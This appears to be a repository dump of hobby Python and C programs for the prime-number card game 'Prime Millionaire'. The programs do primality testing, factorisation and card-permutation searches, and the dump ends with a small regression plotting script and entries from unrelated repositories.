paint(j,i,N_list[2])\n elif img_pixels[j][i][3] == 0 :\n paint(j,i,9-N_list[2])\n\nif prime_flag == 1 :\n for h in range(6,len(str(N))+1) :\n if h % 2 == 0 :\n for i in range(244,382) :\n for j in range(12*h+168,12*h+198) :\n img_pixels[i][j] = [150,75,25,255]\n for i in range(250,376) :\n for j in range(12*h+174,12*h+192) :\n paint(i,j,N_list[h-1])\n else :\n for i in range(244,382) :\n for j in range(-12*h+300,-12*h+330) :\n img_pixels[i][j] = [150,75,25,255]\n for i in range(250,376) :\n for j in range(-12*h+306,-12*h+324) :\n paint(i,j,N_list[h-1])\n\nfor y in range(height):\n for x in range(width):\n # 反転した色の画像を作成する\n r,g,b,a = img_pixels[y][x]\n img2.putpixel((x,y), (r,g,b,a))\n\n# img2.show()\n\nif len(str(N)) < 10 :\n img2.save('Cat_0' + str(len(str(N))) + '_' + str(N) + '.png')\nelse :\n img2.save('Cat_' + str(len(str(N))) + '_' + str(N) + '.png')\n\nif prime_flag == 0 :\n print(str(N) + \" = \" + str(fact_dict))\n\nN_list.reverse()\nprint(N_list)\n"
},
{
"alpha_fraction": 0.38535308837890625,
"alphanum_fraction": 0.4184829890727997,
"avg_line_length": 20.641510009765625,
"blob_id": "01868de87489c7ba83c37a699fc726271936be16",
"content_id": "8298bc33e1c281ded64892e24a58545a2fc6df61",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1147,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 53,
"path": "/xpad.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "import random\nimport sympy\nimport sys\n\nN = 3\n\ncount = 0\nNG = 0\nwhile NG == 0 :\n\n count += 1\n x = random.randrange(N)\n num_l = [\"0\" for i in range(N)]\n num_n = [ 0 for i in range(N)]\n\n for i in range(N - 1) :\n n = random.randrange(13) + 1\n num_n[i] = n\n if n == 10 :\n num_l[i] = \"T\"\n elif n == 11 :\n num_l[i] = \"J\"\n elif n == 12 :\n num_l[i] = \"Q\"\n elif n == 13 :\n num_l[i] = \"K\"\n else :\n num_l[i] = str(n)\n num_l[N-1] = random.sample([\"1\",\"3\",\"7\",\"9\"],k=1)[0]\n num_n[N-1] = int(num_l[N-1])\n num_l[x] = \"X\"\n\n NUM_L = \"\"\n for i in range(N) :\n NUM_L += num_l[i]\n\n sys.stdout.write(str(count) + \" QUESTION : \" + str(NUM_L) + \" : X = \")\n pad_number = int(input())\n\n num_n[x] = pad_number\n NUM_N = 0\n for i in range(N) :\n if num_n[i] < 10 :\n NUM_N = NUM_N * 10 + num_n[i]\n else :\n NUM_N = NUM_N * 100 + num_n[i]\n\n NUM_D = sympy.factorint(NUM_N)\n if len(NUM_D) == 1 and NUM_N in NUM_D :\n print(NUM_D)\n else :\n print(NUM_D)\n NG = 1\n"
},
{
"alpha_fraction": 0.4052330553531647,
"alphanum_fraction": 0.4298592805862427,
"avg_line_length": 18.938596725463867,
"blob_id": "3308b548630efcf223e0d39f5eb05c03fb11398e",
"content_id": "71679eeef07f81c598305bb144f65f801643a56e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 4548,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 228,
"path": "/easy_c.c",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "\n#include <boost/multiprecision/cpp_int.hpp>\n#include <iostream>\n#include <stdio.h>\n#include <stdlib.h>\n#include <string>\n#include <time.h>\n\nnamespace mp = boost::multiprecision;\nusing namespace std;\n\nint check_count = 0 ;\nint even_count = 0 ;\nint r,x;\nmp::cpp_int p_max = 0 ;\n\nmp::cpp_int pow(mp::cpp_int b, mp::cpp_int e, mp::cpp_int m){\n\tmp::cpp_int result = 1;\n\twhile (e > 0) {\n\t\tif ((e & 1) == 1) result = (result * b) % m ;\n\t\te >>= 1 ;\n\t\tb = (b * b) % m ;\n\t}\n\treturn result;\n}\n\n\n\nbool is_prime3(mp::cpp_int p, int k = 50){\n\tcheck_count += 1 ;\n\tif(!(p & 1)){\n\t\t//cout << \"hoge\" << endl ;\n\t\treturn false;\n\t}\n \tmp::cpp_int d = (p - 1) >> 1 ;\n \twhile(!(d & 1)){\n \td = d >> 1 ;\n\t}\n\tfor(int i=0; i<k; i++){\n\t\tmp::cpp_int a = rand() + 1 ;\n\t\tif(a >= p){\n\t\t\ta = a % (p-1) + 1 ;\n\t\t}\n\t\t//cout << \"a = \" << a << endl ;\n\t\tmp::cpp_int t = d ;\n\t\tmp::cpp_int y = pow(a,d,p) ;\n\t\twhile((t != (p-1)) && (y != 1) && (y != p-1)){\n\t\t\ty = pow(y,2,p) ;\n\t\t\t//cout << \"p = \" << p << endl ;\n\t\t\t//cout << \"t = \" << t << endl ;\n\t\t\t//cout << \"y = \" << y << endl ;\n\t\t\t//cout << \" \" << endl ;\n\t\t\tt = t << 1 ;\n\t\t}\n\t\t///cout << \"d = \" << d << endl ;\n\t\tif(y != p-1 && !(t & 1)){\n\t\t\t//cout << \"poyo\" << endl ;\n\t\t\treturn false;\n\t\t}\n\t}\n\treturn true;\n}\n\n\n\nmp::cpp_int card2number(string S){\n\tstring SSS = \"\" ;\n\tfor(int i=0; i<S.length(); i++){\n\t\tif(S[i] == 't'){\n\t\t\tSSS += \"10\";\n\t\t}else if(S[i] == 'j'){\n\t\t\tSSS += \"11\";\n\t\t}else if(S[i] == 'q'){\n\t\t\tSSS += \"12\";\n\t\t}else if(S[i] == 'k'){\n\t\t\tSSS += \"13\";\n\t\t}else{\n\t\t\tSSS += S[i];\n\t\t}\n\t}\n\treturn mp::cpp_int(std::string(SSS)) ;\n}\n\n\n\nvoid check3(string S){\n\tint N = 0 ;\n\tfor(int i=0; i<S.length(); i++){\n\t\tcout << N << endl ;\n\t\tif(S[i] == 't'){\n\t\t\tN += 10 ;\n\t\t}else if(S[i] == 'j'){\n\t\t\tN += 11 ;\n\t\t}else if(S[i] == 'q'){\n\t\t\tN += 12 ;\n\t\t}else if(S[i] == 'k'){\n\t\t\tN += 13 ;\n\t\t}else{\n\t\t\tN += (int(S[i]) - 48 ) ;\n\t\t}\n\t}\n\tif(N % 3 == 0){\n\t\tcout << \"SUM : \" << N << endl ;\n\t\tcout << \" \" << endl ;\n\t\tcout << \"input error: multiple 3\" << endl ;\n\t\tcout << \" \" << endl ;\n\t\texit(0);\n\t}\n}\n\n\n\nvoid combination(string P, string Q){\n\tmp::cpp_int N ;\n\tif(Q.length() == 1){\n\t\tN = card2number(P+Q) ;\n\t\t///cout << typeid(N).name() << endl ;\n\t\tbool B = is_prime3(N) ;\n\t\tcout << N << \" : \" << B << endl ;\n\t\tif(B){\n\t\t\t//cout << \"done!!!\" << endl ;\n\t\t\tp_max = N ;\n\t\t}\n\t}else{\n\t\tfor(int i=0; i<Q.length(); i++){\n\t\t\tstring PPP(Q,i,1);\n\t\t\tPPP = P + PPP ;\n\t\t\tstring QQQ = \"\" ;\n\t\t\tfor(int j=0; j<i; j++){\n\t\t\t\tQQQ += Q[j] ;\n\t\t\t\t//cout << QQQ << endl ;\n\t\t\t}\n\t\t\tfor(int j=i+1; j<Q.length(); j++){\n\t\t\t\tQQQ += Q[j] ;\n\t\t\t\t//cout << QQQ << endl ;\n\t\t\t}\n\t\t\tif(p_max == 0){\n\t\t\t\tcombination(PPP, QQQ);\n\t\t\t}\n\t\t}\n\t}\n}\n\n\n\nint main(){\n\tsrand((unsigned)time(NULL));\n\tstring input ;\n cout << \" \" << endl ;\n\tcout << \"INPUT CARD : \" ;\n\tcin >> input ;\n\tcout << \" \" << endl ;\n\tcout << input << endl;\n\tcout << \" \" << endl ;\n\t\n\tcheck3(input);\n\n\tstring card = \"\" ;\n\tstring idea = \"98765432kqj1t\";\n\tstring even = \"24568tq\";\n\tfor(int i=0; i<13; i++){\n\t\tfor (int j=0; j<input.length(); j++){\n\t\t\tif(idea[i] == input[j]){\n\t\t\t\tcard += idea[i] ;\n\t\t\t\tcout << i << \" : \" << idea[i] << \" : \" << int(idea[i]) << endl ;\n\t\t\t\tif(even.find(idea[i]) != std::string::npos){\n\t\t\t\t\teven_count += 1 ;\n\t\t\t\t}else{\n\t\t\t\t\teven_count = 0 ;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\tclock_t t1 = clock();\n\tcombination(\"\", card) ;\n\tclock_t t2 = clock();\n\tconst double time = static_cast<double>(t2 - t1) / CLOCKS_PER_SEC ;\n\n\tcout << \" \" << endl ;\n\tcout << \"p_max = \" << p_max << endl ;\n\tcout << \" \" << endl ;\n\tcout << \"check_count = \" << check_count << endl ;\n\tcout << \"even_count = \" << even_count << endl ;\n\tcout << \"num_card = \" << input.length() << endl ;\n\tcout << \"TIME : \" << time << endl ;\n\tcout << \" \" << endl ;\n\n\tmp::cpp_int x = 1;\n\n\tfor(int i=0; i<20; i++){\n\t\tr = rand() ;\n\t\t///cout << r << endl ;\n\t\tx *= r ;\n\t}\n\n\tcout << \" \" << endl ;\n\tcout << x << endl ;\n\tcout << \" \" << endl ;\n\n\tmp::cpp_int X = rand();\n\tmp::cpp_int Y = rand();\n\tmp::cpp_int Z = rand();\n\t/*\n\tcout << \"X = \" << X << endl ;\n\tcout << \"X & 1 = \" << (X & 1) << endl ;\n\tcout << \"X & 1 == 0 : \" << (X & 1 == 0) << endl ;\n\tcout << \"Y = \" << Y << endl ;\n\tcout << \"Y & 1 = \" << (Y & 1) << endl ;\n\tcout << \"Y & 1 == 0 : \" << (Y & 1 == 0) << endl ;\n\tcout << \"Z = \" << Z << endl ;\n\tcout << \"Z & 1 = \" << (Z & 1) << endl ;\n\tcout << \"Z & 1 == 0 : \" << (Z & 1 == 0) << endl ;\n\t*/\n\tmp::cpp_int XYZ = pow(X,Y,Z);\n\tcout << \" \" << endl ;\n\tcout << \"(X^Y)%Z = \" << XYZ << endl ;\n\tcout << \" \" << endl ;\n\t/*\n\tbool b = false ;\n\twhile(!(b)){\n\t\tint pn = rand() ;\n\t\tb = is_prime3(pn) ;\n\t\tcout << pn << \" : \" << b << endl ;\n\t}\n\tcout << \" \" << endl ;\n\t*/\n\treturn 0;\n}\n\n"
},
{
"alpha_fraction": 0.5043141841888428,
"alphanum_fraction": 0.5191907286643982,
"avg_line_length": 26.104839324951172,
"blob_id": "64fe564bdd1e006fd60743d61560f4729084ea71",
"content_id": "242b0ccc69788dc057d8adb584277f4078bdf916",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3361,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 124,
"path": "/synt.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "import math\nimport sys\nimport itertools\n\n\n\ndef synthesis_break(s) :\n N = math.sqrt(s) + 2\n i = 2\n first_flag = 0\n while s != 1 and i != N :\n if s % i == 0 :\n s = s / i\n if first_flag == 0 :\n sys.stdout.write(str(i))\n first_flag = 1\n else :\n sys.stdout.write(\" * \" + str(i))\n else :\n i += 1\n if i == N :\n sys.stdout.write(\" * \" + str(i))\n print(\"\")\n\n\n\nprint(\"\")\nsys.stdout.write(\"all number : \")\nnum_of_hand=int(input())\nsys.stdout.write(\"field number : \")\nuse_number=int(input())\nprint(\"\")\n\ncards = []\nstring_cards = []\n\nfor num in range(num_of_hand):\n sys.stdout.write(\"card\"+str(num+1)+\" : \")\n input_value = input()\n cards.append(int(input_value))\n string_cards.append(input_value)\n\ncards_string_list = []\n\ncards_combination_lists = list(itertools.permutations(string_cards, use_number))\nfor cards_list in cards_combination_lists:\n cards_string = ''.join(cards_list)\n cards_string_list.append(cards_string)\n\ncards_int_list = list(map(int, cards_string_list))\n\ncards_int_list.sort(reverse=False)\ni = 0\nwhile i + 1 < len(cards_int_list) :\n if cards_int_list[i] == cards_int_list[i+1] :\n del cards_int_list[i+1]\n else :\n i += 1\n\nNG_count = 1\n\nprint(\"\")\nfor s in cards_int_list :\n hold_cards = list(cards)\n hold_s = s\n while s != 0 :\n cards.remove(s % 10)\n s = int(s / 10)\n s = hold_s\n prime_factor = []\n use_cards = []\n N = math.sqrt(s) + 2\n i = 2\n while s != 1 and i != N :\n if s % i == 0 :\n s = s / i\n prime_factor.append(i)\n # print(prime_factor)\n else :\n i += 1\n if i == N :\n prime_factor.append(s)\n while len(prime_factor) > 0 :\n if len(prime_factor) > 1 and prime_factor[0] == prime_factor[1] :\n same_count = 1\n while same_count < len(prime_factor) and prime_factor[0] == prime_factor[same_count] :\n same_count += 1\n move_number = prime_factor[0]\n for loop in range(same_count) :\n prime_factor.remove(move_number)\n while move_number > 9 :\n add_number = move_number % 10\n use_cards.append(add_number)\n move_number = int(move_number / 10)\n use_cards.append(move_number)\n use_cards.append(same_count)\n else :\n move_number = prime_factor[0]\n prime_factor.remove(move_number)\n while move_number > 9 :\n add_number = move_number % 10\n use_cards.append(add_number)\n move_number = int(move_number / 10)\n use_cards.append(move_number)\n hold_use_cards = list(use_cards)\n # print(use_cards)\n for i in range(len(cards)) :\n if cards[i] in use_cards :\n use_cards.remove(cards[i])\n if len(use_cards) == 0 :\n print(\"\")\n sys.stdout.write(\" \" + str(hold_s) + \" = \")\n synthesis_break(hold_s)\n print(\"\")\n else :\n print(\" \" + str(hold_s) + \" NG MAKING \" + str(\"{0:05d}\".format(NG_count)))\n NG_count += 1\n # print(hold_cards)\n cards = list(hold_cards)\nprint(\"\")\n\nif NG_count == len(cards_int_list) + 1 :\n print(\" NO MAKE SYNTHESIS NUMBER\")\n print(\"\")\n"
},
{
"alpha_fraction": 0.40292230248451233,
"alphanum_fraction": 0.4314810633659363,
"avg_line_length": 22.894180297851562,
"blob_id": "d7dfcf982c2719b2782d83787bd7423ebb73f5f7",
"content_id": "cd555d6a085478dde8296d8d382817ec19100fc7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 4517,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 189,
"path": "/x_all_comb.c",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "\n#include <boost/multiprecision/cpp_int.hpp>\n#include <boost/multiprecision/miller_rabin.hpp>\n#include <boost/random/mersenne_twister.hpp>\n#include <boost/timer/timer.hpp>\n\n#include <algorithm>\n#include <iostream>\n#include <vector>\n\n#include <stdio.h>\n#include <stdlib.h>\n#include <time.h>\n\nboost::random::mt19937 gen ;\nnamespace mp = boost::multiprecision;\nusing namespace std;\n\nint C = 0 ;\nint index_of_max = 99 ;\nmp::cpp_int N ;\nmp::cpp_int p_max = 0 ;\nmp::cpp_int prime_list[10];\nvector<string> prime_vec = {} ;\nstring sort_card = \"98765432kqj1t\" ;\nstring check3_card = \"0123456789tjqk\" ;\n\n\n\nbool card_comp(const char X, const char Y){\n\treturn sort_card.find(X) < sort_card.find(Y) ;\n}\n\n\n\nmp::cpp_int card2number(string S){\n string SSS = \"\" ;\n for(int i=0; i<S.length(); i++){\n if(S[i] == 't'){\n SSS += \"10\";\n }else if(S[i] == 'j'){\n SSS += \"11\";\n }else if(S[i] == 'q'){\n SSS += \"12\";\n }else if(S[i] == 'k'){\n SSS += \"13\";\n }else{\n SSS += S[i];\n }\n }\n return mp::cpp_int(SSS) ;\n}\n\n\n\nbool check3(string S){\n\tint N = 0 ;\n\tfor(int i=0; i<S.length(); i++){\n\t\tN += check3_card.find(S[i]);\n\t}\n\t//cout << \"CHECK_3 : \" << N << endl ;\n\tif(N % 3 == 1){\n\t\treturn true ;\n\t}else{\n\t\treturn false ;\n\t}\n}\n\n\n\nvoid search_quad(string S, int I){\n\tif(check3(S)){\n\t sort(S.begin(), S.end(), card_comp) ;\n \tdo{\n \t//cout << S << endl ;\n\t ++C;\n \t N = card2number(S) * 10 + 1 ;\n \tif(mp::miller_rabin_test(N, 3, gen)){\n \t++C;\n\t N += 2 ;\n \t if(mp::miller_rabin_test(N, 3, gen)){\n \t ++C;\n \t N += 4 ;\n \tif(mp::miller_rabin_test(N, 3, gen)){\n \t++C;\n\t N += 2 ;\n \t if(mp::miller_rabin_test(N, 3, gen)){\n\t\t\t\t\t\t\tprime_vec[I] = S ;\n\t\t\t\t\t\t\tif(N > p_max){\n\t\t\t\t\t\t\t\tindex_of_max = I ;\n\t\t\t\t\t\t\t\tp_max = N ;\n\t\t\t\t\t\t\t}\n \t }\n\t }\n \t }\n \t}\n \t}while(next_permutation(S.begin(), S.end(), card_comp) && prime_vec[I]==\"0\");\n\t}\n}\n\n\n\nstring convert_capital(string S){\n string SSS = \"\";\n for(int i=0; i<S.length(); i++){\n if(check3_card.find(S[i]) == 1){\n SSS += \"A\" ;\n }else if(check3_card.find(S[i]) > 9){\n SSS += S[i] - 32 ;\n }else{\n SSS += S[i] ;\n }\n }\n return SSS ;\n}\n\n\n\nint main() {\n\n\tfor(int i = 0; i<10; i++){\n\t\tprime_list[i] = 0 ;\n\t\tprime_vec.push_back(\"0\");\n\t}\n\n\tstring S ;\n\n\tcout << \"\" << endl ;\n\tcout << \" INPUT STRING : \" << flush ;\n\tcin >> S ;\n\tcout << \"\" << endl ;\n\n\tboost::timer::cpu_timer timer;\n\n\tint num_joker = 0 ;\n\twhile(S.find(\"x\") != string::npos){\n\t\tS.erase(S.find(\"x\"),1);\n\t\t++num_joker;\n\t}\n\n\tif(num_joker == 0){\n\t\tsearch_quad(S,0);\n\t\tcout << \" QUAD PRIME : \" << convert_capital(prime_vec[0]) << \"X\" << endl ;\n\n\t}else if(num_joker == 1){\n\t\tfor(int i=10; i<14; i++){\n\t\t\tS += check3_card[i] ;\n\t\t\tsearch_quad(S,i-10);\n\t\t\tcout << \" \" << char(check3_card[i] - 32) << \" : \" << convert_capital(prime_vec[i - 10]) ;\n\t\t\tif(prime_vec[i - 10] != \"0\"){\n\t\t\t\tcout << \"X\" << endl ;\n\t\t\t}else{\n\t\t\t\tcout << \" \" << endl ;\n\t\t\t}\n\t\t\tS.erase(S.find(check3_card[i]),1);\n\t\t}\n\t\tcout << \"\" << endl ;\n\t\tif(index_of_max == 99){\n\t\t\tcout << \" MAX QUAD PRIME : 0\" << endl ;\n\t\t}else{\n\t\t\tcout << \" MAX QUAD PRIME : \" << convert_capital(prime_vec[index_of_max]) << \"X\" << endl;\n\t\t}\n\n\t}else if(num_joker == 2){\n\t\tint joker_index[2] = {13,13} ;\n\t\twhile(p_max == 0){\n\t\t\tS += check3_card[joker_index[0]] ;\n\t\t\tS += check3_card[joker_index[1]] ;\n\t\t\tsearch_quad(S,0);\n\t\t\tS.erase(S.find(check3_card[joker_index[0]]),1);\n\t\t\tS.erase(S.find(check3_card[joker_index[1]]),1);\n\t\t\tif(joker_index[1] != 10){\n\t\t\t\t--joker_index[1];\n\t\t\t}else if(joker_index[0] != 10){\n\t\t\t\t--joker_index[0];\n\t\t\t\tjoker_index[1] = joker_index[0] ;\n\t\t\t}else{\n\t\t\t\tcout << \"PLEASE FIX HERE !!\" << endl ;\n\t\t\t\texit(0);\n\t\t\t}\n\t\t}\n\t}\t\n\n\tstd::string result = timer.format();\n\n\tcout << \" COUNT : \" << C << endl ;\n\tcout << \"\" << endl ;\n\tcout << result << endl ;\n\treturn 0 ;\n}\n"
},
{
"alpha_fraction": 0.4063604176044464,
"alphanum_fraction": 0.44876325130462646,
"avg_line_length": 17.866666793823242,
"blob_id": "437ef8354f8b4cc74512a90b7b23228ec905dec6",
"content_id": "dd71e07d9d61f57d44b288843e5e3d1cf2c7340f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 283,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 15,
"path": "/insert_prime.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "import sympy\n\nL = [\"9\",\"8\",\"7\",\"2\",\"11\"]\n\nfor i in range(1,14):\n M = list(L)\n M.insert(2,str(i))\n M.insert(1,str(i))\n M.insert(0,str(i))\n S = \"\"\n for j in range(len(M)):\n S += M[j]\n N = int(S)\n D = sympy.factorint(N)\n print(str(N) + \" = \" + str(D))\n"
},
{
"alpha_fraction": 0.5111852884292603,
"alphanum_fraction": 0.5285475850105286,
"avg_line_length": 33.8139533996582,
"blob_id": "0002585cdeb0115d03a6a33939e908b5ecc20e40",
"content_id": "086ba2b5703a21164b65c302579c805f9fa86dd7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2995,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 86,
"path": "/MAXP.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "\nimport math\nimport sys\nimport itertools\nimport sympy\n\nprint(\"\")\nsys.stdout.write(\"CARD NUMBER : \")\nhand_string = str(input())\njoker_flag = 0\nhand_string_list = list(map(str, hand_string))\n\nhand_int = []\nfor i in range(len(hand_string_list)) :\n if hand_string_list[i] == \"t\" :\n hand_int.append(\"10\")\n elif hand_string_list[i] == \"j\" :\n hand_int.append(\"11\")\n elif hand_string_list[i] == \"q\" :\n hand_int.append(\"12\")\n elif hand_string_list[i] == \"k\" :\n hand_int.append(\"13\")\n elif hand_string_list[i] == \"x\" :\n joker_flag += 1\n else :\n hand_int.append(hand_string_list[i])\n\nif sum(list(map(int, hand_int))) % 3 == 0 and \"x\" not in hand_string_list :\n print()\n print(\" THIS COMBINATION IS MULTIPLE OF 3 !!!\")\n print()\n sys.exit()\n\ncards_string_list = []\nif joker_flag == 0 :\n cards_string_list = list(map(lambda x : \"\".join(x), list(set(list(itertools.permutations(hand_int, len(hand_string_list)))))))\nelif joker_flag == 1 :\n if len(hand_int) > 7 :\n for i in range(10,14) :\n hand_int.append(str(i))\n if sum(list(map(int, hand_int))) % 3 != 0 :\n print(\"i = \" + str(i))\n L = list(set(list(map(lambda x : \"\".join(x), list(itertools.permutations(hand_int))))))\n print(\"length A = \" + str(len(L)))\n cards_string_list += L\n if len(cards_string_list) > 30000 :\n cards_string_list.sort(reverse=True)\n cards_string_list = cards_string_list[:30000]\n print(\"length B = \" + str(len(cards_string_list)))\n hand_int.remove(str(i))\n else :\n for i in range(14) :\n hand_int.append(str(i))\n if sum(list(map(int, hand_int))) % 3 != 0 :\n L = list(set(list(map(lambda x : \"\".join(x), list(itertools.permutations(hand_int)))))) \n cards_string_list += L\n hand_int.remove(str(i))\nelse:\n for i in range(10, 14) :\n for j in range(10, 14) :\n print(\"i = \" + str(i) + \" : j = \" + str(j))\n hand_int.append(str(i))\n hand_int.append(str(j))\n if sum(list(map(int, hand_int))) % 3 != 0 :\n L = list(map(lambda x : \"\".join(x), list(set(list(itertools.permutations(hand_int, len(hand_string_list)))))))\n cards_string_list += L\n hand_int.remove(str(i))\n hand_int.remove(str(j))\n \nprime_flag = 0\nprint(\"\")\ncards_int_list = list(map(int, cards_string_list))\ncards_int_list.sort(reverse=True)\nfor candidate in cards_int_list :\n d = sympy.factorint(candidate)\n if candidate in d :\n print()\n print(\" max prime is \" + str(candidate))\n prime_flag = 1\n break\n elif 2 not in d and 3 not in d and 5 not in d :\n print(str(candidate) + \" = \" + str(d))\n\nif prime_flag == 0 :\n print(\"\")\n print(\"can't make prime number.\")\nprint(\"\")\n"
},
{
"alpha_fraction": 0.6050552725791931,
"alphanum_fraction": 0.6137440800666809,
"avg_line_length": 22.425926208496094,
"blob_id": "8c3fe11515d65eb385b12e4e7dadee050641e3bb",
"content_id": "62a43e4ab5b7f79e7cc2bc6e53fb949d26309c3c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1266,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 54,
"path": "/midl.py",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "\nimport sys\nimport itertools\n\ndef is_prime(x):\n if (x > 1):\n divisor = 2\n for i in range(divisor,x):\n if (x % i) == 0:\n return False\n else:\n return False\n return True\n\nprint(\"\")\nsys.stdout.write(\"all number : \")\nnum_of_hand=int(input())\nsys.stdout.write(\"use number : \")\nsearch_range_of_hand=int(input())\nsys.stdout.write(\"field number : \")\nfield_number=int(input())\nprint(\"\")\n\ncards = []\nfor num in range(num_of_hand):\n sys.stdout.write(\"card\"+str(num+1)+\" : \")\n input_value = input()\n cards.append(input_value)\n\ncards_combination_lists = list(itertools.permutations(cards,search_range_of_hand))\n\ncards_string_list = []\nfor cards_list in cards_combination_lists:\n cards_string = ''.join(cards_list)\n cards_string_list.append(cards_string)\n\ncards_int_list = list(map(int, cards_string_list))\n\ncards_int_list.sort(reverse=False)\n\ncount = 0\nmid_prime_array = [0 for i in range(9)]\n\nfor candidate in cards_int_list:\n if count == 9 :\n break\n if candidate > field_number :\n if (is_prime(candidate)) :\n mid_prime_array[count] = candidate\n count += 1\n\nprint(\"\")\nfor i in range(9) :\n print(\"mid\" + str(i+1) + \" prime : \" + str(mid_prime_array[i]))\nprint(\"\")\n"
},
{
"alpha_fraction": 0.608433723449707,
"alphanum_fraction": 0.7108433842658997,
"avg_line_length": 15.600000381469727,
"blob_id": "b44a060b594cc2c056321849b134bb6e7ecbda76",
"content_id": "6d4b81da7b84533438cf18ebd238adc5842458c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 332,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 10,
"path": "/README.md",
"repo_name": "kuwamuray/Prime_Millionaire",
"src_encoding": "UTF-8",
"text": "# Prime_Millionaire\n素数大富豪のためのプログラム \\\\\n\n## mill.py (20180214)\n入力:手札枚数、場札枚数、手札数字 \\\\\n出力:召喚可能な最大素数 \\\\\n\n## midl.py (20180214)\n入力:手札枚数、場札枚数、場札数字、手札数字 \\\\\n出力:場札数字を超える9個の最小素数\n"
}
] | 14 |
mksuha/J_py
|
https://github.com/mksuha/J_py
|
557ce485d2f3d8605ff2dcf0a02d618dbad7d503
|
2559c3379c02ee93e117b740852c0018fd610ddc
|
640ef1a97262d3026451a9d54f0dedaa74b68d3f
|
refs/heads/main
| 2023-06-22T06:53:29.978220 | 2021-07-10T00:56:51 | 2021-07-10T00:56:51 | 384,566,270 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7304964661598206,
"alphanum_fraction": 0.73758864402771,
"avg_line_length": 46,
"blob_id": "14c58ca850691509f44167e8f3952ede6a49feba",
"content_id": "e6adb7b0a684c315d5b68e6d2b1b59c3ce6a7b77",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 141,
"license_type": "permissive",
"max_line_length": 93,
"num_lines": 3,
"path": "/README.md",
"repo_name": "mksuha/J_py",
"src_encoding": "UTF-8",
"text": "# J_py\nJupyter notebook html format for python\n[](https://mybinder.org/v2/gh/mksuha/J_py/HEAD)\n"
},
{
"alpha_fraction": 0.6388888955116272,
"alphanum_fraction": 0.6491228342056274,
"avg_line_length": 15.190476417541504,
"blob_id": "c93caad541a0aa54d4df64f30bc5c5db840a8740",
"content_id": "2443bf8867c7079d095040cb36cb7a887aa334f2",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 684,
"license_type": "permissive",
"max_line_length": 55,
"num_lines": 42,
"path": "/Pyscript1.py",
"repo_name": "mksuha/J_py",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# coding: utf-8\n\n# In[5]:\n\n\n#!/usr/bin/env python\n#coding: utf-8\n\nimport pandas as pd\nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom sklearn.linear_model import LinearRegression\nimport sys\nimport os.path as path\n\narg = sys.argv[1]\nprint(\"Reading {}\".format(arg))\ndf = pd.read_csv ('regrex1.csv')\n\nx = df.x\ny = df.y\n\nplt.scatter(x,y)\nplt.title('regrex1')\nplt.xlabel('x')\nplt.ylabel('y')\nplt.savefig(\"Pyscript_scatter.png\")\n\nx = df.x.to_numpy()\ny = df.y.to_numpy()\nm, b = np.polyfit(x, y, 1)\nprint(m)\nprint(b)\nplt.plot(x, y, 'o')\nplt.plot(x, m*x + b)\n\n # Saving output of the plot to a png file\nplt.savefig(\"Pyscript_fit.png\")\n\n\n# In[ ]:\n\n\n\n\n"
}
] | 2 |
connie-tran/small_world
|
https://github.com/connie-tran/small_world
|
0e4b958304afef78f646fb5504d31421d6aa72cc
|
a2647d8921c922063692406866d26f5f50e78a8a
|
b02611f24b5b57c1038305fab2ecd8c0cfec6f11
|
refs/heads/master
| 2020-03-27T02:05:29.750054 | 2018-08-22T19:41:03 | 2018-08-22T19:41:03 | 145,765,448 | 0 | 0 | null | 2018-08-22T21:36:06 | 2018-08-22T19:42:17 | 2018-08-22T19:42:16 | null |
[
{
"alpha_fraction": 0.5876951217651367,
"alphanum_fraction": 0.589531660079956,
"avg_line_length": 27.657894134521484,
"blob_id": "666e413fd01089085685beac36341683ea34f262",
"content_id": "076411d928b81c5ed4c51965e0a26c9b9dbbf431",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1089,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 38,
"path": "/player.py",
"repo_name": "connie-tran/small_world",
"src_encoding": "UTF-8",
